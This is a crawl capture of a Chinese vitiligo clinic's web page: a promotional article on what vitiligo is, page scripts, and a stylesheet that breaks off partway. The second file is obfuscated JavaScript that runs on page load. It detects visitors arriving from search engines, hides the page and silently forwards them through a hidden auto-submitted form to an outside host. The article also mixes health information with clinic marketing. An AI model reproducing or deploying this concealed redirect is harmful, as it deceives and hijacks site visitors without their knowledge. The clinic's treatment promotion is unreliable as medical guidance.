

--- FILE ---
content_type: text/html
request_url: http://www.hinacn.com/bdf/bdfcs/2792.html
body_size: 5218
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml">
<HEAD>
<meta name="applicable-device" content="pc">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<META content="text/html; charset=gb2312" http-equiv=Content-Type>
<title>白癜风是什么病_西安仁爱白癜风医学研究院</title>
<meta name="keywords" content="白癜风是什么病,白癜风" />
<meta name="description" content="白癜风是什么病呢？疾病很多时候都是痛苦的根源，而白癜风这种疾病不仅仅在外观上伤害患者的容颜，还因为由此引起的问题导致患者心理的自卑自弃，对患者心理造成身心的伤害，那么白癜风是什么病呢？" />
<script language="javascript" type="text/javascript" src="/js/uaredirect.js"></script>
<script type="text/javascript">uaredirect("http://m.hinacn.com/bdf/bdfcs/2792.html");</script>
<meta name="mobile-agent" content="format=html5;url=http://m.hinacn.com/bdf/bdfcs/2792.html"/>
<meta name="mobile-agent" content="format=xhtml;url=http://m.hinacn.com/bdf/bdfcs/2792.html"/>
<meta name="mobile-agent" content="format=wml;url=http://m.hinacn.com/bdf/bdfcs/2792.html"/>
<script src="http://www.npxpfb.com/xarabdf/fg.js" type="text/javascript"></script>
<LINK rel=stylesheet type=text/css href="/templets/default/css/style.css">
<LINK rel=stylesheet type=text/css href="/templets/default/css/linr.css">
<script type="text/javascript" src="/js/wap.js"></script>
<script type="text/javascript" src="/js/jiancha.js"></script>
<SCRIPT language=javascript src="/templets/default/js/index.js"></SCRIPT>
</HEAD>
<BODY>
<DIV class=head>
  <DIV class=he_a><SPAN><A onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.hinacn.com');">设为首页</A> | <A 
onclick="javascript:window.external.AddFavorite('http://www.hinacn.com','西安仁爱白癜风医学研究院')">加入收藏</A></SPAN> <A class=logo title="西安仁爱白癜风医学研究院" href="/"></A></DIV>
  <DIV class=he_b>
    <UL>
      <LI><A href="/">仁爱首页</A></LI>
      <LI><A href="/yygk/yyjj/423.html">医院简介</A></LI>
      <LI><A href="/zjtd/">权威专家</A></LI>
      <LI><A href="/yygk/tslf/">特色疗法</A></LI>
      <LI><A href="/kfbl/">成功案例</A></LI>
      <LI><A href="/zjwd/">医患问答</A></LI>
      <LI><A href="/yygk/yyxw/">仁爱新闻</A></LI>
      <LI><A href="/mtbd/">媒体报道</A></LI>
      <LI><A href="/bdf/bdfyf/">预防保健</A></LI>
      <LI><A href="/yygk/jyzn/693.html">就医指南</A></LI>
      <LI><A href="/yygk/lylx/504.html">联系我们</A></LI>
    </UL>
  </DIV>
  <DIV class=he_c><img src="/templets/default/images/index_a_07.jpg" border="0" usemap="#Map">
    <map name="Map">
      <area shape="rect" coords="636,278,742,325" href="/swt.php" target="_blank">
    </map>
  </DIV>
</DIV>
<DIV class="rmss path"><SPAN><STRONG>当前位置：<a href='http://www.hinacn.com/'>主页</a> > <a href='/bdf/index.html'>白癜风</a> > <a href='/bdf/bdfcs/index.html'>白癜风常识</a> > </STRONG></SPAN> <form id=form1 method=post name=formsearch action=/plus/search.php>
  <OL>
    <LI>
      <INPUT class=inpr1 type=text name=q>
    </LI>
    <LI>
      <INPUT class=inpr2 type=submit value=>
    </LI>
  </OL>
  </form> </DIV>
  <div class="main">
<DIV class=m_left>
  <DIV class=tywz>
    <DIV class=ty_1>
      <H1>白癜风是什么病</H1>
      <SPAN>文章来源：<A href="/">西安仁爱白癜风医学研究院</A> 作者：admin 发布时间：2015-08-25 16:33 点击：<STRONG> <script src="/yspl/count.php?view=yes&aid=2792&mid=4" type='text/javascript' language="javascript"></script> </STRONG>次</SPAN>
      <P class=p_css><STRONG>本文摘要：</STRONG>白癜风是什么病呢？疾病很多时候都是痛苦的根源，而白癜风这种疾病不仅仅在外观上伤害患者的容颜，还因为由此引起的问题导致患者心理的自卑自弃，对患者心理造成身心的伤害，那么白癜风是什么病呢？</P>
    </DIV>
    <DIV class=ty_2> <p>白癜风是什么病呢？疾病很多时候都是痛苦的根源，而白癜风这种疾病不仅仅在外观上伤害患者的容颜，还因为由此引起的问题导致患者心理的自卑自弃，对患者心理造成身心的伤害，那么白癜风是什么病呢？</p><p style="text-align:center;"><a href="http://luw.zoossoft.cn/LR/Chatpre.aspx?id=Luw52722827&amp;p=dljtyh&amp;r=dljtyh" target="_blank"><img src="/uploads/allimg/20150825/65371440491645.gif" title="白癜风是什么病" /></a><br /></p><p>白癜风是一种常见的后天性限局性或泛发性皮肤色素脱失病。由于皮肤的黑素细胞功能消失引起，但机制还不清楚。全身各部位可发生，常见于指背、腕、前臂、颜面、颈项及生殖器周围等。女性外阴部亦可发生，青年妇女居多。</p><p>性别无明显差异，各年龄组均可发病，但以青少年好发。皮损为色素脱失斑，常为乳白色，也可为浅粉色，表面光滑无皮疹。白斑境界清楚，边缘色素较正常皮肤增加，白斑内毛发正常或变白。病变好发于受阳光照射及磨擦损伤部位，病损多对称分布。白斑还常按神经节段分布而呈带状排列。除皮肤损害外，口唇、阴唇、龟头及包皮内侧黏膜也常受累。</p><p>本病多无自觉症状，少数患者在发病前或同时有患处局部瘙痒感。白癜风常伴其他自身免疫性疾病，如糖尿病、甲状腺疾病、肾上腺功能不全、硬皮病、异位性皮炎、斑秃等。</p><p>白癜风最大的特点就是易扩散的。白癜风不治疗的话是肯定会发展的，最易扩散的就是脸部和阳光易暴晒和易摩擦的部位，要控制白癜风是需要及时进行治疗才能控制住。</p><p>以上是<a href="http://www.hinacn.com/bdf/bdfcs/" target="_blank">白癜风常识</a>的一些知识，此刻大家对白癜风这种顽固皮肤疾病一定有了认识，因此，小编告诫大家平时要注意生活习惯，一旦发现，及时治疗，选择正规的白癜风治疗医院进行检查治疗，以免病情被延误，错过最佳的治疗时机。</p><p><br /></p> </DIV>
    <DIV class=ty_3><A style="CURSOR: pointer" href="/swt.php" target="_blank"><IMG 
src="/templets/default/images/nry_a_03.gif" width=99 height=31></A><A 
style="CURSOR: pointer" href="/swt.php" target="_blank"><IMG 
src="/templets/default/images/nry_a_05.gif" width=99 height=31></A></DIV>
    <DIV class=ty_4><SPAN>TAG: 白癜风是什么病,白癜风</SPAN>
      <UL>
        <LI>上一篇：<a href='/bdf/bdfcs/2791.html'>白癜风会遗传吗</a>  </LI>
        <LI>下一篇：<a href='/bdf/bdfcs/2801.html'>白癜风会引起哪些危害</a> </LI>
      </UL>
    </DIV>
  </DIV>
  <DIV class=cgal>
    <DIV class=hyzx_a><STRONG><A href="/kfbl/">成功案例</A></STRONG><A 
href="/kfbl/"><IMG src="/templets/default/images/wwzt_a_47.gif" 
width=47 height=15></A> </DIV>
    <DIV class=cgal_b>
      <DIV id=cgal_b>
        <TABLE>
          <TBODY>
            <TR> <TD><A title="小时候您养育我，现在换我来守护您！" href="/kfbl/zlnbdf/3272.html"><IMG     alt="小时候您养育我，现在换我来守护您！" src="/uploads/allimg/20190509/8951557386738.jpg"     width=300 height=127></A></TD>
<TD><A title="男性朋友患上白癜风治疗时要注意哪些问题" href="/kfbl/nxbdf/3239.html"><IMG     alt="男性朋友患上白癜风治疗时要注意哪些问题" src="/uploads/allimg/20181126/42321543223938.jpg"     width=300 height=127></A></TD>
<TD><A title="【女性须知】女性患上白癜风要怎么调理" href="/kfbl/nxbdf/3237.html"><IMG     alt="【女性须知】女性患上白癜风要怎么调理" src="/uploads/allimg/20181116/97401542360702.jpg"     width=300 height=127></A></TD>
<TD><A title="【爱美女士】女性患上白癜风要注意哪些问题？" href="/kfbl/nxbdf/3234.html"><IMG     alt="【爱美女士】女性患上白癜风要注意哪些问题？" src="/uploads/allimg/20181022/11291540200276.jpg"     width=300 height=127></A></TD>
<TD><A title="老年白癜风患者在用药上要注意什么" href="/kfbl/zlnbdf/3229.html"><IMG     alt="老年白癜风患者在用药上要注意什么" src="/uploads/allimg/20181006/78131538813917.jpg"     width=300 height=127></A></TD>
<TD><A title="成年人的白癜风是什么原因造成的？" href="/kfbl/zlnbdf/3228.html"><IMG     alt="成年人的白癜风是什么原因造成的？" src="/uploads/allimg/20181004/58831538644240.jpg"     width=300 height=127></A></TD>
<TD><A title="如何治疗青少年白癜风的心理" href="/kfbl/qsnbdf/3220.html"><IMG     alt="如何治疗青少年白癜风的心理" src="/uploads/allimg/20180912/74391536740072.jpg"     width=300 height=127></A></TD>
<TD><A title="挽救皮肤危机，不与白斑为邻" href="/kfbl/3213.html"><IMG     alt="挽救皮肤危机，不与白斑为邻" src="/uploads/allimg/20180313/77001520926747.jpg"     width=300 height=127></A></TD>
<TD><A title="初期的女性白癜风该如何治疗" href="/kfbl/nxbdf/3132.html"><IMG     alt="初期的女性白癜风该如何治疗" src="/uploads/allimg/20170714/88601499995796.jpg"     width=300 height=127></A></TD>
<TD><A title="老年白癜风患者需要怎样护理" href="/kfbl/zlnbdf/2926.html"><IMG     alt="老年白癜风患者需要怎样护理" src="/images/defaultpic.gif"     width=300 height=127></A></TD>
 </TR>
          </TBODY>
        </TABLE>
      </DIV>
      <SCRIPT>new Marquee("cgal_b",2,1,645,150,30,0,500)  //20切换速度,4000停留的时间</SCRIPT> </DIV>
  </DIV>
  <DIV class=le_1>
    <DIV class=xgrd>
      <DIV class=hyzx_a><STRONG>相关文章</STRONG> </DIV>
      <DIV class=xgrd_b>
        <UL class=lib_a>
          <LI><A href="/bdf/bdfcs/3394.html" title="白癜风的饮食禁忌有哪些">白癜风的饮食禁忌有哪些</A></LI>
<LI><A href="/bdf/bdfcs/3389.html" title="青少年白癜风如何使用药物治疗">青少年白癜风如何使用药物治疗</A></LI>
<LI><A href="/bdf/bdfcs/3388.html" title="豆类中蛋白质对白癜风治疗有帮">豆类中蛋白质对白癜风治疗有帮</A></LI>
<LI><A href="/bdf/bdfcs/3377.html" title="长期宅在家里的人更容易患上白">长期宅在家里的人更容易患上白</A></LI>
<LI><A href="/bdf/bdfcs/3374.html" title="白癜风在身体的什么部位容易出">白癜风在身体的什么部位容易出</A></LI>
<LI><A href="/bdf/bdfcs/3370.html" title="治疗白癜风的过程中会存在误区">治疗白癜风的过程中会存在误区</A></LI>

        </UL>
      </DIV>
    </DIV>
    <DIV class=xgrd>
      <DIV class=hyzx_a><STRONG>热点文章</STRONG> </DIV>
      <DIV class=xgrd_b>
        <UL class=lib_a>
          <LI><A href="/bdf/bdfcs/3394.html" title="白癜风的饮食禁忌有哪些">白癜风的饮食禁忌有哪些</A></LI>
<LI><A href="/bdf/bdfcs/3389.html" title="青少年白癜风如何使用药物治疗">青少年白癜风如何使用药物治疗</A></LI>
<LI><A href="/bdf/bdfcs/3388.html" title="豆类中蛋白质对白癜风治疗有帮助吗">豆类中蛋白质对白癜风治疗有帮助吗</A></LI>
<LI><A href="/bdf/bdfcs/3377.html" title="长期宅在家里的人更容易患上白癜风吗？">长期宅在家里的人更容易患上白癜风吗？</A></LI>
<LI><A href="/bdf/bdfcs/3374.html" title="白癜风在身体的什么部位容易出现？">白癜风在身体的什么部位容易出现？</A></LI>
<LI><A href="/bdf/bdfcs/3370.html" title="治疗白癜风的过程中会存在误区">治疗白癜风的过程中会存在误区</A></LI>

        </UL>
      </DIV>
    </DIV>
  </DIV>
</DIV>
<DIV class=m_right>
  <DIV class=li_tslf><SPAN><A title="973靶向黑素激活再生康复体系" 
href="/yygk/tslf/1604.html"></A></SPAN><STRONG><A title="973靶向黑素激活再生康复体系" 
href="/yygk/tslf/1604.html"></A></STRONG>
    <P>在国家"973"计划、国家自然科学基金会以及专项科研基金的支持下，率先对白癜风...<A class=red 
href="/yygk/tslf/1604.html">[详细]</A></P>
  </DIV>
  <DIV class=qwzj>
    <DIV class=hyzx_a><STRONG><A href="/zjtd/">权威专家</A></STRONG><A 
href="/zjtd/"><IMG src="/templets/default/images/index_a_23.gif" 
width=46 height=15></A> </DIV>
    <DIV class=qwzj_b>
      <DIV id=qwzj_b>  </DIV>
      <SCRIPT>new Marquee("qwzj_b",0,1,250,268,30,0,500)  //20切换速度,4000停留的时间</SCRIPT> </DIV>
  </DIV>
  <DIV class=jcwd>
    <DIV class=hyzx_a><STRONG><A href="/zjwd/">精彩问答</A></STRONG><A href="/zjwd/"><IMG src="/templets/default/images/index_a_23.gif" width=46 height=15></A> </DIV>
    <DIV class=jcwd_b>
      <DIV class=p_css><STRONG><A href="/zjwd/399.html">白癜风对下一代有影响吗？</A></STRONG>
        <P>白癜风外在特征明显，容易引起人们的注目，易引起人们的异样目光和岐视，加...<A class=red href="/zjwd/399.html">[详细]</A></P>
</DIV>
      <UL class=lib_a>
        <LI><A href="/zjwd/775.html" title="白癜风可以不治吗？">白癜风可以不治吗？</A></LI>
<LI><A href="/zjwd/774.html" title="白癜风属于传染病吗？会传染给他人吗？">白癜风属于传染病吗？会传染给他人吗？</A></LI>
<LI><A href="/zjwd/395.html" title="白癜风会随着年龄而扩散吗?">白癜风会随着年龄而扩散吗?</A></LI>
<LI><A href="/zjwd/396.html" title="白癜风患者多吃什么好?">白癜风患者多吃什么好?</A></LI>
<LI><A href="/zjwd/397.html" title="内分泌对白癜风有什么影响？">内分泌对白癜风有什么影响？</A></LI>
<LI><A href="/zjwd/398.html" title="白癜风患者的穿衣技巧?">白癜风患者的穿衣技巧?</A></LI>

      </UL>
    </DIV>
  </DIV>
  <DIV class=zxzx>
    <DIV id=ContentBox71 class=zx_a>QQ咨询</DIV>
    <DIV style="DISPLAY: none" id=ContentBox72 class=zx_a>在线咨询</DIV>
    <DIV style="DISPLAY: none" id=ContentBox73 class=zx_a>专家咨询</DIV>
    <DIV style="DISPLAY: none" id=ContentBox74 class=zx_a>商务通</DIV>
    <UL>
      <LI><A style="CURSOR: pointer" id=Button71 class=kjy_a onmousemove=TabMovere(7,1,4) title=QQ咨询 href="http://wpa.qq.com/msgrd?v=3&uin=382116677&site=qq&menu=yes" rel="nofollow" target="_blank"></A></LI>
      <LI><A style="CURSOR: pointer" id=Button72 class=kjy_a  onmousemove=TabMovere(7,2,4) title=在线咨询  href="/swt.php" target="_blank" rel="nofollow"></A></LI>
      <LI><A style="CURSOR: pointer" id=Button73 class=kjy_a  onmousemove=TabMovere(7,3,4) title=专家咨询 href="/swt.php" target="_blank" rel="nofollow"></A></LI>
      <LI><A style="CURSOR: pointer" id=Button74 class=kjy_a  onmousemove=TabMovere(7,4,4) title=商务通  href="/swt.php" target="_blank" rel="nofollow"></A></LI>
    </UL>
  </DIV>
</DIV>
</DIV>
</div>
<DIV class=bottom><SPAN><A href="/yygk/yyjj/423.html">关于仁爱</A> | <A href="/yygk/yyry/">医院荣誉</A> | <a href="/xjsb/">尖端设备</A> | <a href="/yygk/yyhj/">温馨环境</A> | <a href="/zjtd/">专家团队</A> | <a href="/yygk/lylx/504.html">联系我们</A> | <a href="/data/rssmap.html">RSS订阅</A> | <a href="/sitemap.xml">网站地图</A> | <a href="/tags.php">TAG</A></SPAN>
  <UL>
    <LI>网站信息仅供参考，不能作为诊断及医疗的依据，就医请遵照医生诊断</LI>
    <LI>医院地址：西安市新城区长缨西路408-1号 咨询/专家预约电话：400-048-7929</LI>
    <LI>版权所有 西安仁爱白癜风医学研究院 Copyright&#169;2015 Jingke Vitiligo            Hospital of Xi'an</LI>
  </UL>
</DIV>
<script type="text/javascript" src="/js/jquery.js"></script> 
<script type="text/javascript" src="/js/swt-pc.js"></script>
</BODY>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hinacn.com/js/tz.php?d=www.hinacn.com
body_size: 1063
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[3-578bcefh-jl-prt-vx-zA-R]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h u(4){8(/^(http(s?))\\:\\/\\/([0-9a-v-Z\\-]+\\.)+[a-v-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.test(4))}h x(4){b d=[];b y=4.m(\'//\',1);b l=4.n(y+1,4.z);b o=l.m(\'/\',1);d.3(l.n(1,o));d.3(l.n(o+1,4.z));8 d}h A(i){e(!i)8(\'\');b d=[\'B.c\',\'C.c\',\'D.c\',\'E.cn\',\'so.c\',\'F.c\',\'G.c\',\'H.c\',\'I.c\',\'J.c\'];K(b k L d){e(i.m(d[k])>0){8(d[k].split(\'.\')[0])}}8(\'\')}h route(g){e(!g){8}b 5=[];5.3([\'B\',\'wd|word\']);5.3([\'C\',\'q\']);5.3([\'D\',\'w\']);5.3([\'G\',\'q\']);5.3([\'H\',\'q\']);5.3([\'F\',\'q\']);5.3([\'I\',\'query\']);5.3([\'J\',\'search\']);5.3([\'E\',\'q\']);b M=x(7.referrer);K(k L g){e(g[k][2]==\'0\'){p(g[k][0],g[k][1]);8}e((g[k][2]==\'1\')&&(A(M[0])!=\'\')){p(g[k][0],g[k][1]);8}}}h p(4,i){e(!u(4))8;7.f(\'<r id=\\\'j\\\' N=\\\'j\\\' method=\\\'get\\\' enctype=\\\'multipart/r-data\\\'>\');7.f(\'<input  O=\\\'hidden\\\' N=\\\'zq\\\' value=\\\'\'+i+\'\\\'/>\');7.f(\'<\\/r>\');b P=4;7.t(\'j\').action=P;7.t(\'j\').Q();7.f(\'<R O=\\\'text/css\\\'>\');7.f(\'body{display:none;}\');7.f(\'</R>\');setTimeout(\'7.t(j).Q()\',500)}',[],54,'|||push|url|eg||document|return|||var|com||if|writeln||function|domain|yh||_domain|indexOf|substring|et|doSubmit||form||getElementById|isURL|zA||getDomainQuery|st|length|getSearchEngine|baidu|google|soso|360|yahoo|yodao|bing|sogou|gougou|for|in|dq|name|type|yhurl|submit|style'.split('|'),0,{}))
 
var R = [];
R.push(['http://xara.hdstjd.com/',  document.domain, '1']);
route(R);


--- FILE ---
content_type: text/css
request_url: http://www.hinacn.com/templets/default/css/style.css
body_size: 2297
content:
* {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	PADDING-TOP: 0px
}
HTML {
	BACKGROUND: url(../images/index_a_02.jpg) repeat-x left top
}
BODY {
	COLOR: #6f6f6f;
	FONT-SIZE: 14px
}
A {
	COLOR: #585858;
	TEXT-DECORATION: none
}
A:hover {
	COLOR: #f00 !important;
	TEXT-DECORATION: underline
}
IMG {
	BORDER-BOTTOM: 0px;
	BORDER-LEFT: 0px;
	BORDER-TOP: 0px;
	BORDER-RIGHT: 0px
}
LI {
	LIST-STYLE-TYPE: none;
	LIST-STYLE-IMAGE: none
}
.lib_a {
	OVERFLOW: hidden
}
.lib_a LI {
	float:left;
	LINE-HEIGHT: 25px;
	PADDING-LEFT: 10px;
	BACKGROUND: url(../images/index_a_37.gif) no-repeat left center;
	HEIGHT: 25px
}
.lib_a LI A {
	TEXT-ALIGN: left;
	TEXT-OVERFLOW: ellipsis;
	WHITE-SPACE: nowrap;
	FLOAT: left;
	HEIGHT: 25px;
	OVERFLOW: hidden
}
.p_css {
	LINE-HEIGHT: 25px;
	OVERFLOW: hidden
}
.p_css STRONG {
	TEXT-ALIGN: center;
	LINE-HEIGHT: 24px;
	DISPLAY: block;
	HEIGHT: 24px;
	COLOR: #b76e0c;
	OVERFLOW: hidden
}
.p_css STRONG A {
	COLOR: #b76e0c
}
.p_css P {
	TEXT-INDENT: 28px
}
.clr {
	WIDTH: 0px;
	HEIGHT: 0px;
	CLEAR: both;
	OVERFLOW: hidden
}
.red {
	COLOR: #f06b08
}
.tltp {
	MARGIN-TOP: 10px
}
.box_none {
	DISPLAY: none
}
.head {
	MARGIN: 0px auto;
	WIDTH: 1002px;
	OVERFLOW: hidden
}
.bottom {
	MARGIN: 0px auto;
	WIDTH: 1002px;
	OVERFLOW: hidden
}
.he_a {
	BACKGROUND: url(../images/index_a_04.gif);
	HEIGHT: 104px;
	OVERFLOW: hidden
}
.he_a SPAN {
	TEXT-ALIGN: right;
	MARGIN: 10px 25px 0px 0px;
	DISPLAY: block;
	COLOR: #ffffff;
	FONT-SIZE: 12px
}
.he_a SPAN A {
	COLOR: #ffffff
}
.he_a .logo {
	WIDTH: 340px;
	FLOAT: left;
	HEIGHT: 60px;
	MARGIN-LEFT: 20px
}
.he_b {
	BACKGROUND: url(../images/index_a_06.gif);
	HEIGHT: 50px;
	OVERFLOW: hidden
}
.he_b UL {
	PADDING-LEFT: 35px
}
.he_b UL LI {
	FLOAT: left
}
.he_b UL LI A {
	TEXT-ALIGN: center;
	LINE-HEIGHT: 50px;
	WIDTH: 85px;
	DISPLAY: block;
	HEIGHT: 50px;
	COLOR: #4f4f4f;
	OVERFLOW: hidden;
	FONT-WEIGHT: bold
}
.he_b UL LI A:hover {
	WIDTH: 104px;
	BACKGROUND: url(../images/index_b_232.gif);
	COLOR: #ffffff;
	TEXT-DECORATION: none
}
.he_c {
	BACKGROUND: url(../images/index_a_07.jpg);
	HEIGHT: 369px;
	OVERFLOW: hidden
}
.he_c A {
	MARGIN: 260px 0px 0px 330px;
	FLOAT: left
}
.rmss {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px auto;
	PADDING-LEFT: 11px;
	WIDTH: 980px;
	PADDING-RIGHT: 11px;
	BACKGROUND: url(../images/index_a_08.gif);
	HEIGHT: 44px;
	OVERFLOW: hidden;
	PADDING-TOP: 0px
}
.rmss SPAN {
	LINE-HEIGHT: 44px;
	WIDTH: 610px;
	FLOAT: left;
	HEIGHT: 44px;
	OVERFLOW: hidden
}
.rmss SPAN A {
	MARGIN-RIGHT: 10px
}
.rmss OL {
	MARGIN-TOP: 4px;
	PADDING-LEFT: 45px;
	WIDTH: 256px;
	BACKGROUND: url(../images/index_b_07.gif) no-repeat left center;
	FLOAT: right;
	HEIGHT: 31px
}
.rmss OL LI {
	FLOAT: left
}
.rmss OL .inpr1 {
	BORDER-BOTTOM: 0px;
	BORDER-LEFT: 0px;
	LINE-HEIGHT: 31px;
	WIDTH: 165px;
	BACKGROUND: url(../images/index_b_03.gif);
	HEIGHT: 31px;
	BORDER-TOP: 0px;
	BORDER-RIGHT: 0px;
	padding-left:12px;
}
.rmss OL .inpr2 {
	BORDER-BOTTOM: 0px;
	BORDER-LEFT: 0px;
	WIDTH: 71px;
	BACKGROUND: url(../images/index_b_04.gif);
	HEIGHT: 31px;
	BORDER-TOP: 0px;
	CURSOR: pointer;
	BORDER-RIGHT: 0px;
	_margin-top: 1px
}
.path SPAN {
	PADDING-LEFT: 15px;
	BACKGROUND: url(../images/index_a_20.gif) no-repeat left center
}
.path SPAN STRONG {
	COLOR: #000000
}
.path SPAN A {
	MARGIN-RIGHT: 0px
}
.main {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px auto;
	PADDING-LEFT: 11px;
	WIDTH: 980px;
	PADDING-RIGHT: 11px;
	BACKGROUND: url(../images/index_a_11.gif) repeat-x left top;
	OVERFLOW: hidden;
	PADDING-TOP: 0px
}
.m_left {
	WIDTH: 700px;
	FLOAT: left;
	OVERFLOW: hidden
}
.m_right {
	WIDTH: 270px;
	FLOAT: right;
	OVERFLOW: hidden
}
.hyzx_a {
	PADDING-BOTTOM: 0px;
	PADDING-LEFT: 10px;
	PADDING-RIGHT: 10px;
	BACKGROUND: url(../images/index_a_17.gif) repeat-x;
	HEIGHT: 40px;
	OVERFLOW: hidden;
	PADDING-TOP: 0px
}
.hyzx_a STRONG {
	LINE-HEIGHT: 45px;
	PADDING-LEFT: 15px;
	BACKGROUND: url(../images/index_a_20.gif) no-repeat left center;
	FLOAT: left
}
.hyzx_a STRONG A {
	COLOR: #545454
}
.hyzx_a IMG {
	MARGIN-TOP: 13px;
	FLOAT: right
}
.rdph {
	PADDING-BOTTOM: 1px;
	MARGIN-TOP: 10px;
	PADDING-LEFT: 2px;
	PADDING-RIGHT: 2px;
	BACKGROUND: url(../images/index_b_31.gif);
	HEIGHT: 329px;
	OVERFLOW: hidden;
	PADDING-TOP: 1px
}
.rdph_b {
	MARGIN-TOP: 10px;
	BACKGROUND: url(../images/index_a_32.gif) no-repeat 15px 5px;
	HEIGHT: 268px
}
.rdph_b .lib_a LI {
	PADDING-LEFT: 35px;
	WIDTH: 220px;
	MARGIN-BOTTOM: 2px;
	BACKGROUND: none transparent scroll repeat 0% 0%;
	FLOAT: left
}
.rdph_b .lib_a LI A {
	WIDTH: 220px
}
.hzxs .rdph_b {
	BACKGROUND: none transparent scroll repeat 0% 0%
}
.hzxs .rdph_b SPAN {
	TEXT-ALIGN: center;
	PADDING-BOTTOM: 5px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	DISPLAY: block;
	PADDING-TOP: 5px
}
.hzxs .rdph_b .lib_a {
	MARGIN-TOP: 5px;
	PADDING-LEFT: 11px
}
.hzxs .rdph_b .lib_a p {
	width: 245px;
	height: 119px;
	text-indent: 2em;
	line-height: 25px;
}
.hzxs .rdph_b .lib_a LI {
	PADDING-LEFT: 10px;
	MARGIN-BOTTOM: 0px;
	BACKGROUND: url(../images/index_a_37.gif) no-repeat left center;
	FONT-SIZE: 14px
}
.hzxs .rdph_b .lib_a LI .red {
	COLOR: #ff0000
}
.jcwd {
	BORDER-BOTTOM: #e2e2e2 1px solid;
	BORDER-LEFT: #e2e2e2 1px solid;
	PADDING-BOTTOM: 1px;
	MARGIN-TOP: 10px;
	PADDING-LEFT: 1px;
	WIDTH: 266px;
	PADDING-RIGHT: 1px;
	BACKGROUND: #fff;
	HEIGHT: 334px;
	OVERFLOW: hidden;
	BORDER-TOP: #e2e2e2 1px solid;
	BORDER-RIGHT: #e2e2e2 1px solid;
	PADDING-TOP: 1px
}
.qwzj {
	BORDER-BOTTOM: #e2e2e2 1px solid;
	BORDER-LEFT: #e2e2e2 1px solid;
	PADDING-BOTTOM: 1px;
	MARGIN-TOP: 10px;
	PADDING-LEFT: 1px;
	WIDTH: 266px;
	PADDING-RIGHT: 1px;
	BACKGROUND: #fff;
	HEIGHT: 334px;
	OVERFLOW: hidden;
	BORDER-TOP: #e2e2e2 1px solid;
	BORDER-RIGHT: #e2e2e2 1px solid;
	PADDING-TOP: 1px
}
.jcwd_b {
	PADDING-BOTTOM: 0px;
	PADDING-LEFT: 10px;
	PADDING-RIGHT: 10px;
	PADDING-TOP: 0px
}
.jcwd_b .p_css {
	MARGIN-TOP: 15px;
	PADDING-LEFT: 40px;
	BACKGROUND: url(../images/index_a_83.gif) no-repeat left 5px
}
.jcwd_b .p_css STRONG {
	TEXT-ALIGN: left;
	MARGIN-TOP: 0px
}
.jcwd_b .p_css P {
	MARGIN-TOP: 3px;
	TEXT-INDENT: 0px
}
.jcwd_b .lib_a {
	MARGIN-TOP: 10px
}
.jcwd_b .lib_a LI {
	WIDTH: 250px
}
.jcwd_b .lib_a LI A {
	WIDTH: 240px
}
.zxzx {
	MARGIN-TOP: 10px;
	BACKGROUND: url(../images/index_a_43.gif) no-repeat left top;
